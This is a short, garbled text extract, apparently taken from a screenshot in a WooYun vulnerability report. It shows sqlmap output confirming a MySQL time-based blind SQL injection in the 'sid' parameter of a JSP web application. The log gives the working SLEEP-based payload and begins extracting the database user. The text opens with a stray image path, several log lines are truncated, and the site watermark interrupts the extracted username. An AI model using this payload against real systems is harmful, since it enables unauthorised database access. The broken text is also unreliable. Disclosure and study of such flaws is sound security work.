 sqlmap identified the following injection point(s) with a total of 744 HTTP(s)
---
Parameter: sid (GET)
Type: AND/OR time-based blind
Title: MySQL AND time-based blind (ELT)
Payload: gid=108&sid=326 AND ELT(3310=3310,SLEEP(5))
---
[19:36:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[19:36:35] [INFO] fetching current user
[19:36:35] [INFO] retrieved:
[19:36:35] [WARNING] it is very important not to stress the network adapter duri
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
[19:36:54] [INFO] adjusting time delay to 3 seconds due to good response times
roo
[19:38:06] [ERROR] invalid character detected. retrying..
[19:38:06] [WARNING] increasing time delay to 4 seconds
www.wooyun.org
t@192.168.